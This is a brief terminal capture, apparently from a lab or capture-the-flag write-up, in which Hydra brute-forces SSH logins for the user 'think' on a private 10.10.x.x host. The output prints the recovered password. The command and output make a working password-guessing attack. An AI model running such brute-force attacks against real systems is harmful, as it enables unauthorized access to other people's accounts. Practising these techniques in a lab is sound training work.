 ┌──(kali㉿kali)-[~/tmp]
└─$ hydra -l think -P password 10.10.50.24 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-25 15:52:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 49 login tries (l:1/p:49), ~4 tries per task
[DATA] attacking ssh://10.10.50.24:22/
[22][ssh] host: 10.10.50.24   login: think   password: josemario.AKA(think)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-25 15:53:04
┌──(kali㉿kali)-[~/tmp]